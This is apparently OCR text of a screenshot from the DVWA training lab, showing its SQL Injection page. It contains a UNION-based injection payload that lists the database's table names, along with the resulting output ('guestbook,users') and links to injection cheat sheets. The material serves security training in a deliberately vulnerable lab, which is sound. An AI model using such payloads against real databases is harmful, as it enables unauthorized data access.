 Vulnerability: SQL Inj
不安全 192.168.75.100/dvwa/vulnerabilities/sqli/?id=1%27+and+1%3D2+union+select+1%2Cgroup_concat%28table_name%29+from+…
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1' and 1=2 union select Submit
ID: 1' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=datab
First name: 1
Surname: guestbook,users
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/